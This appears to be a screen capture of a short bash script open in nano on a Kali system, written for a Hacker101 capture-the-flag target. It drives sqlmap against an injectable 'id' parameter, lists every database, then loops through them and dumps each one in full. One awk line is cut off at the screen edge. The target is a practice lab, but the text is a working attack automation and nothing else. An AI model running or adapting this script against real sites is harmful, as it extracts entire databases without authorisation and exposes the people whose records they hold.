 GNU nano 8.2 sql.sh
#!/bin/bash
# Target URL
yilmaz="https://1d67c059223507f8a5777f9fd499c181.ctf.hacker101.com?id=1"
# List DBs
suleyman=$(sqlmap -u "$yilmaz" --batch --dbs | grep '\[\*\]' | awk -F '[*]' >
# Iterate each DB then dump each of them.
for atilla in $suleyman; do
echo "Dumping database: $atilla"
sqlmap -u "$yilmaz" -D "$atilla" --dump --batch
echo "Database $atilla dumped successfully."
done
/home/kali